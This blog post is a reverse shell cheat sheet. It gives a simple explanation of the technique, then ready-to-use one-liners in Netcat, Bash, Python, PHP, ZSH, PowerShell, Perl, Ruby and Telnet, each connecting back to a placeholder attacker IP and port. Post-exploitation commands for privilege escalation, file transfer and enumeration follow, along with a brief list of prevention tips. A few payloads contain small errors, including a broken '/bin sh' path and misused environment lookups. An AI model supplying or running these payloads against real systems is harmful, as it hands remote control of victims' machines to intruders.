Introduction
Hey, It’s me Rick, I am back again with a new post… You were asking the cheat sheet for reverse shell and here you go
Hope you like it and do share it with your friends and family.
What is a Reverse Shell Exactly?
A reverse shell, also known as a remote shell, or we can call it “connect-back shell,” takes advantage of the target system’s vulnerabilities to initiate a shell session and then access the victim’s computer.
The goal is to connect to a remote computer and redirect the input and output connections of the target system’s shell, so the attacker can access it remotely.
I hope you didn’t understand anything from the above definition, let me simplify what exactly is a reverse shell with an example 👇🏾
Imagine you have two computers – let’s call them Computer A and Computer B. Computer A wants to control Computer B remotely.
So, Computer A sends a special kind of message to Computer B, asking it to connect back. When Computer B receives this message, it opens up a way for Computer A to control it.
This connection is like Computer A getting access to Computer B’s command center, allowing it to do things on Computer B from a distance. That’s basically what a reverse shell is – it’s a way for one computer to take control of another computer
How Does a Reverse Shell Work

In some hacking tricks, the normal way is for the attacker’s computer to connect to the target’s computer and ask for control.
But sometimes, the target’s computer is locked up tight behind firewalls or has a private address that makes this direct approach impossible. So, hackers use a sneaky move called a ‘reverse shell.’ Hope you know now why we use reverse shell 🤔
Instead of the attacker’s computer reaching out, they make the target’s computer start the connection. It’s like flipping the script! Once that connection is made, the hacker can get into the target’s computer system from afar and do things as if they were right there. This ‘reverse shell’ method helps hackers bypass security measures like firewalls.
Hackers might pull this off by tricking someone into opening a bad email or visiting a harmful website. If the person falls for it and downloads something bad onto their computer, that thing reaches out to the hacker’s command center, making the connection happen. It often works because firewalls mostly focus on stopping incoming stuff.
Sometimes, hackers find weak spots in a server and add in a code that triggers a ‘reverse shell.’ This code gives them control, letting them do more bad stuff on the system.
Let’s Create Reverse Shell Commands
There are several tools and programming languages that can be used to create a reverse shell payload. Here are some examples
Netcat
nc -e /bin/sh <attacker IP> <attacker port>
Bash
bash -i >& /dev/tcp/<attacker IP>/<attacker port> 0>&1
Python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("<attacker IP>",<attacker port>))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
PHP
php -r '$sock=fsockopen("<attacker IP>",<attacker port>);exec("/bin/sh -i <&3 >&3 2>&3");'
ZSH
zsh -c 'zmodload zsh/net/tcp && ztcp <attacker IP> <attacker port> && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
Powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('<attacker IP>',<attacker port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Perl
perl -e 'use Socket;$i="$ENV{<attacker IP>}";$p=$ENV{<attacker port>};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Ruby
ruby -rsocket -e 'exit if fork;c=TCPSocket.new(ENV["<attacker IP>"],ENV["<attacker port>"]);while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Telnet
TF=$(mktemp -u); mkfifo $TF && telnet <attacker IP> <attacker port> 0<$TF | /bin sh 1>$TF
After you have successfully entered into the remote system, you need to use the native commands to escalate your privileges.
Post Enum Commands
Basic Commands
pwd: Print current working directory.ls: List contents of current directory.cd: Change current directory.cat: Display contents of a file.rm: Remove a file or directory.mkdir: Create a new directory.cp: Copy a file or directory.mv: Move a file or directory.
Privilege Escalation
sudo -l: List available sudo commands for the current user.sudo <command>: Run a command with elevated privileges.su: Switch to the root user.sudo su: Switch to the root user with elevated privileges.
File Transfer
wget <file URL>: Download a file from the internet.curl <file URL>: Download a file from the internet.nc -l <local port> > <file>: Receive a file over the network using netcat.nc <target IP> <target port> < <file>: Send a file over the network using netcat.
Network Enumeration
ifconfig: Display network interface information.netstat -tulpn: List active network connections.arp -a: Display ARP table.ping <target IP>: Test network connectivity to a target.nmap: Scan a network for open ports and services.
Preventing Reverse Shell Access
- Use Strong Passwords
- Audit and Update Software Regularly
- Be Careful Opening Email Attachments
- Use a Firewall
Conclusion
Reverse shells are like secret passages hackers use to get into computers from a distance. They’re a clever way to sneak past security barriers like firewalls.
Hackers can make a computer connect back to them, giving them control from afar. Although sometimes used for legit purposes, they’re often exploited by cybercriminals to break into systems and cause trouble.